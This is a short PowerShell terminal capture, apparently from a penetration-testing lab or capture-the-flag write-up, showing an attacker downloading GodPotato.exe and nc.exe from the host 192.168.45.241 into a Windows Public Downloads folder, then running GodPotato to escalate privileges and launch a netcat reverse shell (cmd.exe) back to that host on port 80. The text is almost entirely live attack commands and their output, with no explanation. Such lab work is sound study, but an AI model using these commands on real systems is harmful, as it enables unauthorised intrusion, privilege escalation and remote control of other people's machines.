 PS C:\Users\Public\Downloads> iwr -uri http://192.168.45.241/GodPotato.exe -outfile GodPotato.exe
PS C:\Users\Public\Downloads> dir
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/23/2025 2:39 AM 57344 GodPotato.exe
PS C:\Users\Public\Downloads> iwr -uri http://192.168.45.241/nc.exe -outfile nc.exe
PS C:\Users\Public\Downloads> dir
Directory: C:\Users\Public\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/23/2025 2:39 AM 57344 GodPotato.exe
-a---- 5/23/2025 2:39 AM 59392 nc.exe
PS C:\Users\Public\Downloads> ./GodPotato.exe -cmd "nc.exe -t -e cmd.exe 192.168.45.241 80"
KAL